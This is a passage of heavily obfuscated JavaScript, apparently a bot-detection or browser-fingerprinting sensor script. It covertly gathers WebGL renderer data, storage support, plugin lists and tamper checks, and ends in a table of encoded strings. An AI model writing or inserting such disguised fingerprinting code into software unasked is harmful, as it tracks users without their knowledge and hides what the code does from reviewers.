Fb()[Kg(Yd)],XW('',[][[]]))?Fb()[Kg(Un)](OD,kx):Fb()[Kg(Nw)].apply(null,[kq,Nb])];var pP=Dj[hn()[IY(q2)](cj,vh,Qb,J6,OL)];var Hv;return Hv=[jt,j7(c0,MT)?MT:Uz(c0,MT)?hP(xW):hP(IO),pP||Ep()[Wn(mq)].apply(null,[EP,AU])],Dd.pop(),Hv;}break;case vB:{var vv={};var P6={};Dd.push(z9);try{var IN=Dd.length;var xx=HY([]);var Wx=new (GJ[Fb()[Kg(KU)].call(null,mP,Zx)])(MT,MT)[Vt()[gj(Mp)].apply(null,[wY,ZP,SW,SO])](Vb()[T4(D0)](Uq,Q9,hz,l2));var Ot=Wx[L2()[bK(FN)].apply(null,[qI,TY])](IL(typeof Dt()[tq(EY)],XW([],[][[]]))?Dt()[tq(XR)](sh,tN,MT,WP,Qb):Dt()[tq(Gg)](vS,CI,k1,EZ,HY({})));var Fx=Wx[j7(typeof Fb()[Kg(zY)],'undefined')?Fb()[Kg(Un)](LT,Cx):Fb()[Kg(GZ)].call(null,Td,pz)](Ot[IL(typeof Fb()[Kg(C2)],XW('',[][[]]))?Fb()[Kg(QN)](fh,Wg):Fb()[Kg(Un)](qt,pN)]);var Yf=Wx[Fb()[Kg(GZ)](Td,pz)](Ot[j7(typeof Fb()[Kg(Ub)],'undefined')?Fb()[Kg(Un)].apply(null,[X9,rD]):Fb()[Kg(CI)].apply(null,[cf,Mg])]);vv=zz(Cw,[Ep()[Wn(DU)](E2,KY),Fx,P7()[UT(pS)].call(null,[jN,xW],q2,jS,gO),Yf]);var jq=new (GJ[IL(typeof Fb()[Kg(pn)],XW([],[][[]]))?Fb()[Kg(KU)](mP,Zx):Fb()[Kg(Un)].apply(null,[G9,Kx])])(MT,MT)[Vt()[gj(Mp)].call(null,nI,ZP,SW,SO)](BT()[YY(Bq)](Gg,C2,I0,Mx,S9));var d9=jq[L2()[bK(FN)](qI,TY)](Dt()[tq(XR)](sh,tN,xn,WP,HY(HY([]))));var Vx=jq[IL(typeof Fb()[Kg(DD)],XW([],[][[]]))?Fb()[Kg(GZ)](Td,pz):Fb()[Kg(Un)].call(null,q0,II)](d9[Fb()[Kg(QN)](fh,Wg)]);var kU=jq[Fb()[Kg(GZ)].call(null,Td,pz)](d9[j7(typeof Fb()[Kg(Q1)],XW('',[][[]]))?Fb()[Kg(Un)].apply(null,[l1,Y6]):Fb()[Kg(CI)].apply(null,[cf,Mg])]);P6=zz(Cw,[BT()[YY(B2)].apply(null,[xn,OT,hx,Gg,Af]),Vx,IL(typeof Dt()[tq(B2)],'undefined')?Dt()[tq(v0)](RO,jS,XR,fU,D0):Dt()[tq(Gg)].apply(null,[Ff,xK,mT,Sq,HY(HY({}))]),kU]);}finally{Dd.splice(c2(IN,xW),Infinity,z9);var j9;return j9=zz(Cw,[L2()[bK(Tv)].apply(null,[G6,sp]),vv[Ep()[Wn(DU)].call(null,E2,KY)]||null,j7(typeof L2()[bK(Gz)],'undefined')?L2()[bK(OO)](SN,bf):L2()[bK(zS)](mq,Sp),vv[IL(typeof P7()[UT(Gg)],XW([],[][[]]))?P7()[UT(pS)]([jN,xW],q2,jS,k1):P7()[UT(IO)](x0,nS,wf,K9)]||null,Fb()[Kg(sq)].call(null,Ig,Av),P6[BT()[YY(B2)](xn,EY,hx,Z7,Af)]||null,Fb()[Kg(f0)](sq,Wh),P6[Dt()[tq(v0)].apply(null,[RO,jS,B2,fU,C2])]||null]),Dd.pop(),j9;}Dd.pop();}break;case vH:{var D9=GD[gs];Dd.push(Q4);if(j7([Ep()[Wn(Ld)].apply(null,[qS,MD]),L2()[bK(l2)](nS,RL),Ep()[Wn(xq)].apply(null,[zR,Sz])][Fb()[Kg(vA)](GZ,Hx)](D9[j7(typeof Vb()[T4(IO)],XW([],[][[]]))?Vb()[T4(s7)].apply(null,[HY(HY(xW)),SW,zY,nf]):Vb()[T4(gO)](HY([]),HY(HY(MT)),pB,AD)][Vb()[T4(jN)].call(null,G6,gO,r6,hj)]),hP(xW))){Dd.pop();return;}GJ[Vb()[T4(jU)](O0,AW,zx,WP)](function(){var v9=HY({});Dd.push(jP);try{var fZ=Dd.length;var Ut=HY({});if(HY(v9)&&D9[Vb()[T4(gO)](WZ,Bq,ML,AD)]&&(D9[Vb()[T4(gO)](HY(xW),VK,ML,AD)][Vt()[gj(pS)](Hn,bL,nq,xn)](Fb()[Kg(I9)].call(null,kD,j2))||D9[Vb()[T4(gO)](S7,IO,ML,AD)][Vt()[gj(pS)](LD,bL,nq,xn)](L2()[bK(nS)].apply(null,[OO,fR])))){v9=HY(HY(Zm));}}catch(dD){Dd.splice(c2(fZ,xW),Infinity,jP);D9[Vb()[T4(gO)].call(null,nI,Tz,ML,AD)][IL(typeof Fb()[Kg(YT)],XW([],[][[]]))?Fb()[Kg(Sz)].call(null,D0,Nb):Fb()[Kg(Un)](qI,Y6)](new (GJ[Vt()[gj(AW)].call(null,Ej,Sd,DS,wY)])(j7(typeof Fb()[Kg(Og)],XW([],[][[]]))?Fb()[Kg(Un)].call(null,Nv,K1):Fb()[Kg(VP)](Hf,Gn),zz(Cw,[BT()[YY(v0)].apply(null,[xn,HY(HY(MT)),UK,Id,nK]),HY(gs),IL(typeof Vb()[T4(UK)],'undefined')?Vb()[T4(qv)].apply(null,[Z7,SW,YL,Q9]):Vb()[T4(s7)](HY(HY({})),HY(HY(MT)),Ix,RS),HY({}),Fb()[Kg(Zz)].call(null,S0,fO),HY(gs)])));}if(HY(v9)&&j7(D9[Ep()[Wn(l2)](Jl,RK)],Fb()[Kg(XK)](QN,fM))){v9=HY(HY([]));}if(v9){D9[Vb()[T4(gO)](HY(MT),OS,ML,AD)][Fb()[Kg(Sz)](D0,Nb)](new (GJ[IL(typeof Vt()[gj(KY)],XW([],[][[]]))?Vt()[gj(AW)](jN,Sd,DS,wY):Vt()[gj(xW)].call(null,Tz,Bx,sx,sq)])(Ep()[Wn(nS)].apply(null,[HM,xn]),zz(Cw,[IL(typeof BT()[YY(SO)],XW(Fb()[Kg(IO)](fj,C),[][[]]))?BT()[YY(v0)](xn,Og,UK,DD,nK):BT()[YY(Un)](jj,HY(HY(MT)),xz,Gz,Fz),HY(gs),Vb()[T4(qv)].apply(null,[tD,Z7,YL,Q9]),HY({}),Fb()[Kg(Zz)](S0,fO),HY(HY({}))])));}Dd.pop();},MT);Dd.pop();}break;case Cr:{Dd.push(VN);throw new (GJ[L2()[bK(Mp)](jU,IA)])(I7()[t4(VK)](nS,bj,Ej,OO,RK,Xb));}break;case mE:{var Zq=GD[gs];var Y0=GD[Zm];Dd.push(C9);if(Up(Y0,null)||Uz(Y0,Zq[Ep()[Wn(MT)](O2,sh)]))Y0=Zq[Ep()[Wn(MT)].call(null,O2,sh)];for(var Ht=QA[K9],Lj=new (GJ[IL(typeof Ep()[Wn(pW)],XW('',[][[]]))?Ep()[Wn(nI)](CR,hx):Ep()[Wn(Gg)](Rz,lj)])(Y0);Ox(Ht,Y0);Ht++)Lj[Ht]=Zq[Ht];var SU;return Dd.pop(),SU=Lj,SU;}break;case Hs:{var Z9=GD[gs];var WI=GD[Zm];Dd.push(qj);var JD=Up(null,Z9)?null:UD(BT()[YY(MT)].apply(null,[RO,Td,Sv,k1,JR]),typeof GJ[L2()[bK(UK)](nD,dL)])&&Z9[GJ[L2()[bK(UK)](nD,dL)][Ep()[Wn(fp)].apply(null,[mA,fh])]]||Z9[hn()[IY(RO)].apply(null,[xj,Id,SO,UK,jR])];if(UD(null,JD)){var Vq,HN,FS,YZ,IZ=[],px=HY(MT),Lq=HY(xW);try{var JZ=Dd.length;var ft=HY(HY(gs));if(FS=(JD=JD.call(Z9))[hn()[IY(SO)](rT,YT,Qb,V6,wY)],j7(MT,WI)){if(IL(GJ[Fb()[Kg(nI)].call(null,U0,rd)](JD),JD)){ft=HY(gs);return;}px=HY(xW);}else for(;HY(px=(Vq=FS.call(JD))[j7(typeof Ep()[Wn(r9)],'undefined')?Ep()[Wn(Gg)](fN,rh):Ep()[Wn(LD)](Dg,cf)])&&(IZ[L2()[bK(xn)].apply(null,[DD,fs])](Vq[L2()[bK(vh)](tP,Hd)]),IL(IZ[Ep()[Wn(MT)](hY,sh)],WI));px=HY(MT));}catch(CZ){Lq=HY(MT),HN=CZ;}finally{Dd.splice(c2(JZ,xW),Infinity,qj);try{var x9=Dd.length;var AI=HY(HY(gs));if(HY(px)&&UD(null,JD[Vb()[T4(B2)].call(null,Kn,AW,CO,HO)])&&(YZ=JD[Vb()[T4(B2)].apply(null,[jR,Og,CO,HO])](),IL(GJ[Fb()[Kg(nI)](U0,rd)](YZ),YZ))){AI=HY(HY({}));return;}}finally{Dd.splice(c2(x9,xW),Infinity,qj);if(AI){Dd.pop();}if(Lq)throw HN;}if(ft){Dd.pop();}}var Kv;return Dd.pop(),Kv=IZ,Kv;}Dd.pop();}break;case K5:{var zU=GD[gs];Dd.push(gD);if(GJ[Ep()[Wn(nI)].apply(null,[R4,hx])][j7(typeof Ep()[Wn(P2)],'undefined')?Ep()[Wn(Gg)].apply(null,[l6,vz]):Ep()[Wn(k6)].apply(null,[Q0,jU])](zU)){var U9;return Dd.pop(),U9=zU,U9;}Dd.pop();}break;case cQ:{var QD=GD[gs];var SZ;Dd.push(vt);return SZ=GJ[Fb()[Kg(nI)].apply(null,[U0,rt])][hn()[IY(s7)].call(null,hx,pn,Qb,c9,mT)](QD)[BT()[YY(PK)].call(null,OO,HY(MT),FY,wY,fj)](function(Cz){return QD[Cz];})[MT],Dd.pop(),SZ;}break;}};var mx=function(){return wN.apply(this,[vH,arguments]);};var qd=function(lI,LP){return lI<<LP;};var hP=function(MZ){return -MZ;};var Bv=function wP(V1,r1){'use strict';var Wj=wP;switch(V1){case hQ:{var hD=HY(Zm);Dd.push(pW);try{var xU=Dd.length;var dN=HY(Zm);if(GJ[j7(typeof L2()[bK(Hn)],XW([],[][[]]))?L2()[bK(OO)](Sx,cL):L2()[bK(RO)](ST,XI)][Vb()[T4(vD)](RO,HW,B9,OM)]){GJ[L2()[bK(RO)](ST,XI)][Vb()[T4(vD)](D0,zY,B9,OM)][j7(typeof L2()[bK(jN)],'undefined')?L2()[bK(OO)](cD,rP):L2()[bK(k6)](RO,Qj)](Vb()[T4(P2)](HY(HY([])),HY(HY([])),Iq,WZ),Vb()[T4(cL)].call(null,Mx,pn,E0,Q1));GJ[L2()[bK(RO)](ST,XI)][Vb()[T4(vD)](Lp,kL,B9,OM)][IL(typeof Ep()[Wn(sZ)],'undefined')?Ep()[Wn(WZ)](PR,gO):Ep()[Wn(Gg)].apply(null,[rP,N9])](Vb()[T4(P2)].call(null,fh,Hn,Iq,WZ));hD=HY(gs);}}catch(lf){Dd.splice(c2(xU,xW),Infinity,pW);}var rq;return Dd.pop(),rq=hD,rq;}break;case Qw:{Dd.push(d6);var Cj=Ep()[Wn(sZ)].apply(null,[Zn,jK]);var Bj=Dt()[tq(Mp)].call(null,qq,sU,Q9,fp,VK);for(var MN=MT;Ox(MN,X1);MN++)Cj+=Bj[IL(typeof Vb()[T4(Qb)],'undefined')?Vb()[T4(IO)](HY(MT),HY(HY({})),fd,dg):Vb()[T4(s7)].apply(null,[OL,YT,Zf,cU])](GJ[L2()[bK(q2)](HW,Zj)][hn()[IY(vh)](OI,IO,Yd,Ld,xK)](M4(GJ[L2()[bK(q2)](HW,Zj)][Vb()[T4(xK)].apply(null,[HY(HY({})),Gg,YA,Nw])](),Bj[Ep()[Wn(MT)](C7,sh)])));var Xf;return Dd.pop(),Xf=Cj,Xf;}break;case zG:{var bU=r1[gs];Dd.push(M6);var UZ=BT()[YY(Mp)](IO,xn,H7,xW,cx);try{var df=Dd.length;var gP=HY(HY(gs));if(bU[Fb()[Kg(Ub)](RK,Jn)][Ep()[Wn(F0)](gp,fg)]){var Bf=bU[Fb()[Kg(Ub)](RK,Jn)][Ep()[Wn(F0)](gp,fg)][Ep()[Wn(Z7)](gn,Yx)]();var Ov;return Dd.pop(),Ov=Bf,Ov;}else{var T9;return Dd.pop(),T9=UZ,T9;}}catch(k9){Dd.splice(c2(df,xW),Infinity,M6);var dP;return Dd.pop(),dP=UZ,dP;}Dd.pop();}break;case tl:{var qz=r1[gs];Dd.push(nP);var bS=Fb()[Kg(wt)](Df,zf);var xD=Fb()[Kg(wt)](Df,zf);if(qz[j7(typeof Fb()[Kg(G6)],XW([],[][[]]))?Fb()[Kg(Un)].call(null,Pq,WU):Fb()[Kg(xn)](Xj,DI)]){var Oq=qz[Fb()[Kg(xn)].apply(null,[Xj,DI])][Ep()[Wn(bY)].call(null,sg,HI)](hn()[IY(Hn)](l9,UK,Gg,MT,wY));var J0=Oq[Vt()[gj(Mp)](D0,dv,SW,SO)](Vb()[T4(D0)](HY(MT),SO,DZ,l2));if(J0){var dj=J0[L2()[bK(FN)].call(null,qI,Yv)](Dt()[tq(XR)].apply(null,[sh,D6,sh,WP,Gz]));if(dj){bS=J0[IL(typeof Fb()[Kg(pn)],'undefined')?Fb()[Kg(GZ)](Td,TD):Fb()[Kg(Un)](gI,Jq)](dj[Fb()[Kg(QN)](fh,FR)]);xD=J0[Fb()[Kg(GZ)].apply(null,[Td,TD])](dj[IL(typeof Fb()[Kg(lY)],'undefined')?Fb()[Kg(CI)](cf,xj):Fb()[Kg(Un)].apply(null,[XN,D6])]);}}}var Qt;return Qt=zz(Cw,[BT()[YY(sh)](wY,HW,Bq,fh,mZ),bS,IL(typeof Vb()[T4(SW)],'undefined')?Vb()[T4(Ld)].call(null,HY(HY([])),Mp,EZ,Ig):Vb()[T4(s7)].call(null,mT,jR,xn,q2),xD]),Dd.pop(),Qt;}break;case Nl:{var FI=r1[gs];var sz;Dd.push(qU);return sz=HY(HY(FI[IL(typeof Fb()[Kg(OM)],XW([],[][[]]))?Fb()[Kg(Ub)](RK,VW):Fb()[Kg(Un)](j0,Af)]))&&HY(HY(FI[Fb()[Kg(Ub)](RK,VW)][Vb()[T4(lY)].call(null,D0,xn,KD,k7)]))&&FI[Fb()[Kg(Ub)](RK,VW)][Vb()[T4(lY)](rh,bY,KD,k7)][MT]&&j7(FI[Fb()[Kg(Ub)].call(null,RK,VW)][Vb()[T4(lY)](xW,jN,KD,k7)][MT][Ep()[Wn(Z7)](x6,Yx)](),L2()[bK(vU)].call(null,xn,QU))?IL(typeof Fb()[Kg(XR)],XW([],[][[]]))?Fb()[Kg(xW)].call(null,k7,gI):Fb()[Kg(Un)](Mq,Rq):Ep()[Wn(IO)](Z0,q7),Dd.pop(),sz;}break;case vr:{var cR=r1[gs];Dd.push(zx);var rI=cR[j7(typeof Fb()[Kg(q2)],XW([],[][[]]))?Fb()[Kg(Un)].call(null,CP,tR):Fb()[Kg(Ub)](RK,Kp)][Ep()[Wn(HO)].call(null,WK,k7)];if(rI){var n0=rI[Ep()[Wn(Z7)].apply(null,[DO,Yx])]();var SR;return Dd.pop(),SR=n0,SR;}else{var Lt;return Lt=j7(typeof BT()[YY(VK)],XW([],[][[]]))?BT()[YY(Un)].call(null,Gx,Mp,Xt,OT,gf):BT()[YY(Mp)](IO,Kn,H7,Bq,II),Dd.pop(),Lt;}Dd.pop();}break;case K5:{Dd.push(xN);throw new (GJ[IL(typeof L2()[bK(q2)],XW([],[][[]]))?L2()[bK(Mp)](jU,S6):L2()[bK(OO)].apply(null,[kT,v0])])(j7(typeof Fb()[Kg(kL)],XW('',[][[]]))?Fb()[Kg(Un)].call(null,Wf,vZ):Fb()[Kg(MD)](wf,bM));}break;case Ns:{var Vj=r1[gs];Dd.push(Dq);if(IL(typeof GJ[L2()[bK(UK)](nD,hN)],BT()[YY(MT)].call(null,RO,vA,Sv,l6,AY))&&UD(Vj[GJ[L2()[bK(UK)](nD,hN)][Ep()[Wn(fp)](A7,fh)]],null)||UD(Vj[hn()[IY(RO)].call(null,XD,PK,SO,UK,l6)],null)){var qP;return qP=GJ[IL(typeof Ep()[Wn(Id)],XW('',[][[]]))?Ep()[Wn(nI)](tA,hx):Ep()[Wn(Gg)](w0,CN)][Fb()[Kg(k6)].call(null,dg,SY)](Vj),Dd.pop(),qP;}Dd.pop();}break;case Cr:{var b1=r1[gs];var v6=r1[Zm];Dd.push(LZ);if(Up(v6,null)||Uz(v6,b1[Ep()[Wn(MT)](O6,sh)]))v6=b1[Ep()[Wn(MT)](O6,sh)];for(var Nz=MT,bt=new (GJ[Ep()[Wn(nI)].call(null,rR,hx)])(v6);Ox(Nz,v6);Nz++)bt[Nz]=b1[Nz];var W6;return Dd.pop(),W6=bt,W6;}break;case CX:{var RI=r1[gs];Dd.push(N0);var Wz=Fb()[Kg(IO)](fj,hY);var tx=Fb()[Kg(IO)](fj,hY);var gx=Vb()[T4(l6)].apply(null,[S7,D0,b6,Ej]);var Xz=[];try{var C1=Dd.length;var wS=HY([]);try{Wz=RI[Ep()[Wn(CI)].apply(null,[gL,UK])];}catch(IU){Dd.splice(c2(C1,xW),Infinity,N0);if(IU[Fb()[Kg(EY)](jN,UI)][Ep()[Wn(vt)](OI,qI)](gx)){Wz=Fb()[Kg(m6)](rP,rx);}}var Rx=GJ[L2()[bK(q2)](HW,Ob)][hn()[IY(vh)].apply(null,[w1,HY([]),Yd,Ld,kA])](M4(GJ[L2()[bK(q2)].apply(null,[HW,Ob])][Vb()[T4(xK)](v0,EY,DP,Nw)](),rN))[Ep()[Wn(Z7)](pz,Yx)]();RI[Ep()[Wn(CI)].apply(null,[gL,UK])]=Rx;tx=IL(RI[IL(typeof Ep()[Wn(Kn)],'undefined')?Ep()[Wn(CI)].call(null,gL,UK):Ep()[Wn(Gg)].apply(null,[rS,Gd])],Rx);Xz=[zz(Cw,[Vb()[T4(SO)](SW,jK,EP,Ef),Wz]),zz(Cw,[Ep()[Wn(SO)](YM,Nw),GN(tx,xW)[IL(typeof Ep()[Wn(Bq)],'undefined')?Ep()[Wn(Z7)].call(null,pz,Yx):Ep()[Wn(Gg)].call(null,VS,ZD)]()])];var cq;return Dd.pop(),cq=Xz,cq;}catch(YI){Dd.splice(c2(C1,xW),Infinity,N0);Xz=[zz(Cw,[Vb()[T4(SO)].call(null,B2,bj,EP,Ef),Wz]),zz(Cw,[IL(typeof Ep()[Wn(WZ)],XW([],[][[]]))?Ep()[Wn(SO)](YM,Nw):Ep()[Wn(Gg)].apply(null,[bf,Vz]),tx])];}var Nf;return Dd.pop(),Nf=Xz,Nf;}break;case SJ:{var Dv=r1[gs];Dd.push(Pj);var kI=BT()[YY(Mp)](IO,HY([]),H7,F0,rT);var TI=BT()[YY(Mp)].apply(null,[IO,P2,H7,Yd,rT]);var pq=new (GJ[Fb()[Kg(vD)].call(null,Ld,zb)])(new (GJ[Fb()[Kg(vD)](Ld,zb)])(Fb()[Kg(ST)](BD,Gh)));try{var EN=Dd.length;var sf=HY(Zm);if(HY(HY(GJ[L2()[bK(RO)](ST,DK)][Fb()[Kg(nI)].apply(null,[U0,F2])]))&&HY(HY(GJ[j7(typeof L2()[bK(Mp)],XW([],[][[]]))?L2()[bK(OO)](fv,gv):L2()[bK(RO)](ST,DK)][Fb()[Kg(nI)](U0,F2)][Fb()[Kg(AU)](Fq,qm)]))){var gq=GJ[j7(typeof Fb()[Kg(r9)],XW('',[][[]]))?Fb()[Kg(Un)].apply(null,[jx,CS]):Fb()[Kg(nI)].apply(null,[U0,F2])][Fb()[Kg(AU)].call(null,Fq,qm)](GJ[L2()[bK(r9)](US,qY)][Ep()[Wn(RO)].call(null,XT,xt)],Dt()[tq(Hn)](UK,Fd,xK,q2,HY(HY([]))));if(gq){kI=pq[Vb()[T4(cL)].call(null,HY(HY([])),HY(HY(xW)),qW,Q1)](gq[Vb()[T4(SO)].call(null,bj,xK,cw,Ef)][IL(typeof Ep()[Wn(l6)],'undefined')?Ep()[Wn(Z7)](wd,Yx):Ep()[Wn(Gg)].apply(null,[Ig,jS])]());}}TI=IL(GJ[L2()[bK(RO)](ST,DK)],Dv);}catch(L6){Dd.splice(c2(EN,xW),Infinity,Pj);kI=Ep()[Wn(Td)](CK,wY);TI=Ep()[Wn(Td)](CK,wY);}var FD=XW(kI,qd(TI,xW))[Ep()[Wn(Z7)].call(null,wd,Yx)]();var sI;return Dd.pop(),sI=FD,sI;}break;case Om:{Dd.push(BN);var LS=GJ[Fb()[Kg(nI)](U0,XD)][Ep()[Wn(FN)](w4,WN)]?GJ[Fb()[Kg(nI)].apply(null,[U0,XD])][hn()[IY(s7)].apply(null,[JU,Gz,Qb,c9,Kn])](GJ[Fb()[Kg(nI)](U0,XD)][Ep()[Wn(FN)].call(null,w4,WN)](GJ[Fb()[Kg(Ub)](RK,Qh)]))[Vb()[T4(VK)].apply(null,[Gg,IO,Nt,Og])](Fb()[Kg(OS)](Mp,zA)):Fb()[Kg(IO)](fj,Ag);var M9;return Dd.pop(),M9=LS,M9;}break;case zX:{Dd.push(BP);var m0=j7(typeof BT()[YY(EY)],XW([],[][[]]))?BT()[YY(Un)].call(null,IA,K9,X7,xK,nz):BT()[YY(Mp)](IO,Qb,H7,l6,Sj);try{var Mt=Dd.length;var RZ=HY(HY(gs));if(GJ[Fb()[Kg(Ub)].apply(null,[RK,cA])]&&GJ[Fb()[Kg(Ub)].apply(null,[RK,cA])][L2()[bK(MD)](I9,Bm)]&&GJ[Fb()[Kg(Ub)](RK,cA)][L2()[bK(MD)](I9,Bm)][Fb()[Kg(Nw)](kq,CM)]){var fD=GJ[Fb()[Kg(Ub)](RK,cA)][L2()[bK(MD)].apply(null,[I9,Bm])][Fb()[Kg(Nw)](kq,CM)][IL(typeof Ep()[Wn(Eq)],XW([],[][[]]))?Ep()[Wn(Z7)](YD,Yx):Ep()[Wn(Gg)](N6,q6)]();var Kq;return Dd.pop(),Kq=fD,Kq;}else{var CU;return Dd.pop(),CU=m0,CU;}}catch(Xx){Dd.splice(c2(Mt,xW),Infinity,BP);var Rf;return Dd.pop(),Rf=m0,Rf;}Dd.pop();}break;case dB:{Dd.push(RO);var wj=BT()[YY(Mp)](IO,k1,H7,Lp,lY);try{var Qx=Dd.length;var sD=HY([]);if(GJ[Fb()[Kg(Ub)](RK,BI)][Vb()[T4(lY)](SW,fh,BW,k7)]&&GJ[Fb()[Kg(Ub)](RK,BI)][j7(typeof Vb()[T4(jK)],XW([],[][[]]))?Vb()[T4(s7)].call(null,wY,zY,m9,AU):Vb()[T4(lY)](pS,xK,BW,k7)][MT]&&GJ[Fb()[Kg(Ub)](RK,BI)][Vb()[T4(lY)](fg,vD,BW,k7)][QA[K9]][MT]&&GJ[Fb()[Kg(Ub)].call(null,RK,BI)][Vb()[T4(lY)].call(null,fg,PK,BW,k7)][MT][MT][Fb()[Kg(Tv)](nM,X0)]){var cN=j7(GJ[Fb()[Kg(Ub)](RK,BI)][Vb()[T4(lY)](Hn,HY({}),BW,k7)][MT][MT][Fb()[Kg(Tv)](nM,X0)],GJ[Fb()[Kg(Ub)].call(null,RK,BI)][j7(typeof Vb()[T4(Tv)],'undefined')?Vb()[T4(s7)].call(null,Un,KS,BN,Et):Vb()[T4(lY)].apply(null,[RK,Id,BW,k7])][MT]);var SP=cN?Fb()[Kg(xW)].apply(null,[k7,gt]):Ep()[Wn(IO)].call(null,nq,q7);var Ev;return Dd.pop(),Ev=SP,Ev;}else{var Jz;return Dd.pop(),Jz=wj,Jz;}}catch(Ct){Dd.splice(c2(Qx,xW),Infinity,RO);var wD;return Dd.pop(),wD=wj,wD;}Dd.pop();}break;}};var X6=function(YN){var It=1;var SD=[];var ON=GJ["Math"]["sqrt"](YN);while(It<=ON&&SD["length"]<6){if(YN%It===0){if(YN/It===It){SD["push"](It);}else{SD["push"](It,YN/It);}}It=It+1;}return SD;};var qZ=function(LU){var Qf=LU%4;if(Qf===2)Qf=3;var OZ=42+Qf;var AS;if(OZ===42){AS=function mD(Aj,Ax){return Aj*Ax;};}else if(OZ===43){AS=function Cf(Nq,gU){return Nq+gU;};}else{AS=function DN(Xq,C0){return Xq-C0;};}return AS;};var XW=function(tU,T0){return tU+T0;};var M4=function(nx,tv){return nx*tv;};var Pz=function(pt){return ~pt;};var g1=function(BS,Uj){return BS[xg[OO]](Uj);};var XU=function tI(rv,c6){'use strict';var Uv=tI;switch(rv){case mX:{var h9=c6[gs];var Hz;Dd.push(CS);return Hz=h9&&Up(Vt()[gj(Qb)].apply(null,[G6,NS,wf,q2]),typeof GJ[L2()[bK(UK)].apply(null,[nD,Qz])])&&j7(h9[Fb()[Kg(Qb)].apply(null,[Ub,ff])],GJ[L2()[bK(UK)](nD,Qz)])&&IL(h9,GJ[L2()[bK(UK)].apply(null,[nD,Qz])][Ep()[Wn(RO)](hI,xt)])?Ep()[Wn(Q9)].apply(null,[YA,X1]):typeof h9,Dd.pop(),Hz;}break;case SJ:{var cP=c6[gs];return typeof cP;}break;case Om:{var lP=c6[gs];var H6=c6[Zm];var A0=c6[kV];Dd.push(H1);lP[H6]=A0[L2()[bK(vh)].apply(null,[tP,rW])];Dd.pop();}break;case Zm:{var w6=c6[gs];var Rv=c6[Zm];var W1=c6[kV];return w6[Rv]=W1;}break;case FJ:{var zv=c6[gs];var vq=c6[Zm];var Oz=c6[kV];Dd.push(Vv);try{var U6=Dd.length;var Kj=HY(HY(gs));var VU;return VU=zz(Cw,[hn()[IY(q2)](LK,HY(xW),Qb,J6,wY),Fb()[Kg(OT)].apply(null,[p1,cg]),L2()[bK(lY)](YT,fb),zv.call(vq,Oz)]),Dd.pop(),VU;}catch(UR){Dd.splice(c2(U6,xW),Infinity,Vv);var hS;return hS=zz(Cw,[hn()[IY(q2)].call(null,LK,G6,Qb,J6,S7),Ep()[Wn(KS)](hR,HW),L2()[bK(lY)](YT,fb),UR]),Dd.pop(),hS;}Dd.pop();}break;case Cw:{return this;}break;case qX:{var qR=c6[gs];var L1;Dd.push(mj);return L1=zz(Cw,[L2()[bK(X7)].call(null,mt,W4),qR]),Dd.pop(),L1;}break;case hQ:{return this;}break;case zX:{return this;}break;case jk:{var lt;Dd.push(IP);return lt=j7(typeof Ep()[Wn(Yd)],XW('',[][[]]))?Ep()[Wn(Gg)](fj,Zt):Ep()[Wn(pn)](sP,Qb),Dd.pop(),lt;}break;case zm:{var JI=c6[gs];Dd.push(l1);var nv=GJ[Fb()[Kg(nI)](U0,Sg)](JI);var J1=[];for(var IS in nv)J1[L2()[bK(xn)](DD,pK)](IS);J1[Vb()[T4(Lp)].call(null,Un,gO,HR,sh)]();var rz;return rz=function Rt(){Dd.push(Bt);for(;J1[Ep()[Wn(MT)].apply(null,[fq,sh])];){var Cq=J1[I7()[t4(xn)](OO,U0,RO,RO,nI,WD)]();if(Ij(Cq,nv)){var qf;return Rt[j7(typeof L2()[bK(rh)],XW('',[][[]]))?L2()[bK(OO)].call(null,tt,YP):L2()[bK(vh)](tP,Fh)]=Cq,Rt[IL(typeof Ep()[Wn(s7)],XW([],[][[]]))?Ep()[Wn(LD)](tL,cf):Ep()[Wn(Gg)].call(null,sZ,Gv)]=HY(xW),Dd.pop(),qf=Rt,qf;}}Rt[Ep()[Wn(LD)].call(null,tL,cf)]=HY(MT);var Gj;return Dd.pop(),Gj=Rt,Gj;},Dd.pop(),rz;}break;case Xs:{Dd.push(wx);this[Ep()[Wn(LD)](rM,cf)]=HY(MT);var Hq=this[BT()[YY(RO)].apply(null,[SO,PK,Vf,D0,vj])][MT][Ep()[Wn(Ej)](b9,vU)];if(j7(Ep()[Wn(KS)](Pl,HW),Hq[hn()[IY(q2)](vj,HY([]),Qb,J6,Q9)]))throw Hq[L2()[bK(lY)].apply(null,[YT,G2])];var lU;return lU=this[Fb()[Kg(hj)].call(null,K9,Kp)],Dd.pop(),lU;}break;case Cr:{var ID=c6[gs];Dd.push(QP);var MU;return MU=ID&&Up(IL(typeof Vt()[gj(OO)],XW([],[][[]]))?Vt()[gj(Qb)].apply(null,[Mx,zt,wf,q2]):Vt()[gj(xW)](Hn,HZ,Rz,vI),typeof GJ[L2()[bK(UK)](nD,hv)])&&j7(ID[j7(typeof Fb()[Kg(X7)],XW('',[][[]]))?Fb()[Kg(Un)].apply(null,[Un,vA]):Fb()[Kg(Qb)].call(null,Ub,p6)],GJ[IL(typeof L2()[bK(kg)],'undefined')?L2()[bK(UK)](nD,hv):L2()[bK(OO)](PU,B0)])&&IL(ID,GJ[L2()[bK(UK)].call(null,nD,hv)][Ep()[Wn(RO)].call(null,YP,xt)])?j7(typeof Ep()[Wn(fh)],'undefined')?Ep()[Wn(Gg)](Nd,wx):Ep()[Wn(Q9)](ZI,X1):typeof ID,Dd.pop(),MU;}break;case tl:{var rf=c6[gs];return typeof rf;}break;}};var AN=function(){return ["2!A;\r","\r6\x3f)\b\\1/","9\x00\n>!%-{(/677>","\x00>\v\n67\'\nA6","s7 \nv3*Z9\x07%\v$","L=#.\x3f<3(3I,%","[iF{","#09\"\bD4","9",";","3\n\r.$-;-A.j\f\r\"d$!]*jY$-;-A.j#!x","uA","+","7K<)","3Ju9\r","F\b5>","=!/",">+C/<Y96v\x00\bZ=>\v",";$\"","70\x3f+","z+Kb","3I(","30\t0D=/\r\v\x07","\r!3*","9\v\x3f1!80","3*10\t","*[","E=#= -5!","9IHI","[=$","*9 f9/","y","G","^=.\v","0-[,",".\n7\x3f)[,\'\t","0),","D","\x3f>0\r;","\x00_=\x00%\v;","\"70M*\n","5(I*:$\r\f %:","09Z1-","N9&\x3f&64\"F,","\x00{LJ",">%$\x07L=2>","\r\"","\f\n2\fI( #","\"","7!-","\t8!1\fJ=","\x3f( Z=\x009","","1#\rV\x40","I2","2! -M\'\v\x07","\n0\"6\bJ-\x07/","\b3*\"","\x3f036\x00\\7","\n$=v7I,\'